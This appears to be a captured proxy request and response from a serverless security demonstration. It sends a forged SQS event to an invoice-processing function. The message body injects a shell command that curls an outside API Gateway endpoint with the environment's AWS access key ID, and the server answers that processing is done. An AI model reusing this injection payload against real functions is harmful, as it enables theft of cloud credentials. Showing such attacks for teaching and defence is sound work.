 Go Cancel < >
Request
Raw Params Headers Hex
POST / HTTP/1.1
Content-Length: 720
{
"Records": [
{
"body":
"invoice-98790;url='https://3r06aic8j3.execute-api.us-east-2.amazonaws.co
m/listen?dump='$AWS_ACCESS_KEY_ID;curl $url",
"receiptHandle": "MessageReceiptHandle",
"md5OfBody": "7b270e59b47ff90a553787216d55d91d",
"eventSourceARN": "arn:aws:sqs:us-east-2:123456789012:MyQueue",
"eventSource": "aws:sqs",
"awsRegion": "us-east-2",
"messageId": "19dd0b57-b21e-4ac1-bd88-01bbb068cb78",
"attributes": {
"ApproximateFirstReceiveTimestamp": "1523232000001",
"SenderId": "123456789012",
"ApproximateReceiveCount": "1",
"SentTimestamp": "1523232000000"
},
"messageAttributes": {}
}
]
}
Response
Raw Headers Hex
HTTP/1.0 200 OK
Server: BaseHTTP/0.6 Python/3.6.4
Date: Sat, 25 Aug 2018 04:59:58 GMT
Content-type: application/json
"Invoice processing done!"